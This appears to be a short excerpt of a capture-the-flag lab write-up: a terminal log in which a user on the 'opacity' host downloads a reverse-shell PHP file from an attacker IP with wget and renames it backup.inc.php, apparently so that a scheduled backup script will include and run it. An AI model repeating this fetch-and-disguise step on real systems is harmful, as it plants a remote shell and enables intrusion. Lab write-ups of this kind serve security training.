 sysadmin@opacity:/tmp$ wget 10.8.100.91/reverse.php
--2023-10-29 21:21:12--  http://10.8.100.91/reverse.php
Connecting to 10.8.100.91:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: ‘reverse.php.1’
reverse.php.1 100%[==============================
2023-10-29 21:21:13 (2.20 MB/s) - ‘reverse.php.1’ saved [5492/5492]
sysadmin@opacity:/tmp$ mv reverse.php backup.inc.php
sysadmin@opacity:/tmp$ ls
backup.inc.php
reverse.php.1
snap-private-tmp
systemd-private-931aba8c82b041f98296b12ac109f572-apache2.service-HfZ
sysadmin@opacity:/tmp$